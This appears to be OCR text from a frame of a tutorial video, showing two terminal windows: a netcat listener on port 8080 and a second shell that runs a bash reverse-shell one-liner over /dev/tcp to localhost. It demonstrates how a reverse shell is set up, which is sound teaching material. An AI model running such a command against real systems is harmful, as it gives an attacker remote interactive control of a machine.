 tmcneela — ubuntu@dev-revolver-1: ~ — nc -l 8080 — 39×21
Postman
Public
PycharmProjects
SeaDrive
Sites
Virtual Machines.localized
VirtualBox VMs
ansible
bin
elasticsearch-5.6.16.deb
elasticsearch-5.6.16.deb.1
ganttproject.log
github
id_rsa_awx_5c
id_rsa_awx_5c.pub
java0.log
learn
repositories
ssh.zip
wekafiles
bash-3.2$
tmcneela — bash -i — 40×21
Thomass-MacBook-Pro-2:~ tmcneela$ nc -z
localhost 8080
Connection to localhost port 8080 [tcp/h
ttp-alt] succeeded!
[Thomass-MacBook-Pro-2:~ tmcneela$ nc -z ]
localhost 8080
[Thomass-MacBook-Pro-2:~ tmcneela$ bash -]
i >& /dev/tcp/localhost/8080 0>&1
Packt>